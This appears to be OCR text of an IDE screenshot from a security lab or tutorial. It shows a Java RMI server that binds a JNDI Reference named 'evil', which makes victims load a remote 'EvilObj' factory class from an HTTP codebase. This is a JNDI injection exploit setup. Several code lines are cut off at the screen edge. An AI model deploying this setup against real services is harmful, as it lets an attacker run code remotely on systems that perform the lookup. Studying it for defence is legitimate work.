 Client
IHello
IHelloImpl
Server
main
rmi
yishishuo
resources
test
target
f_u_c_k_object
pom.xml
vuljava.iml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1
Maven: commons-collections:commons-collec
Scratches and Consoles
10 import java.rmi.registry.Registry;
11
12 public class Server {
13 public static void main(String[] args) throws RemoteException, NamingException, Al
14 Registry registry = LocateRegistry.createRegistry( port: 1100);
15 String url = "http://127.0.0.1:7777/";
16 System.out.println("Create RMI registry on port 1100");
17 Reference reference = new Reference( className: "EvilObj", factory: "EvilObj", ur
18 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
19 registry.bind( name: "evil", referenceWrapper);
20 }
21
22 }
23
: CallService × Server × Client ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Create RMI registry on port 1100
风炫安全